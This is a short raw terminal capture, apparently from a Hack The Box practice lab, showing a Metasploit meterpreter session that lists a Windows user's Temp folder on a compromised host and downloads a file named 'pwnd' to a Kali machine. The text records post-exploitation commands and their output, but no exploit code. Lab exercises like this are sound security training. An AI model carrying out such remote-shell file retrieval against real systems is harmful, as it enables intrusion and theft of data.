 meterpreter > dir
Listing: C:\Users\Richard\AppData\Local\Temp
============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 690 fil 2024-07-04 06:14:56 -0500 cv_debug.log
100666/rw-rw-rw- 18 fil 2024-05-24 14:42:41 -0500 pwnd
100666/rw-rw-rw- 0 fil 2024-06-21 00:11:34 -0500 tmp159B.tmp
100666/rw-rw-rw- 840 fil 2024-06-21 00:17:46 -0500 tmp159B.xml
100666/rw-rw-rw- 20108 fil 2024-06-21 00:17:51 -0500 tmp159C.tmp
100666/rw-rw-rw- 0 fil 2024-06-21 00:07:13 -0500 wct1B2C.tmp
100666/rw-rw-rw- 0 fil 2024-07-04 06:14:34 -0500 wct4086.tmp
100666/rw-rw-rw- 0 fil 2024-07-04 06:18:56 -0500 wct40F1.tmp
100666/rw-rw-rw- 0 fil 2024-07-04 06:15:03 -0500 wctB0B5.tmp
100666/rw-rw-rw- 0 fil 2024-07-04 06:15:03 -0500 wctB0B6.tmp
meterpreter > download pwnd
[*] Downloading: pwnd -> /home/kali/htb/compiled/pwnd
[*] Downloaded 18.00 B of 18.00 B (100.0%): pwnd -> /home/kali/htb/compiled/pwnd
[*] Completed : pwnd -> /home/kali/htb/compiled/pwnd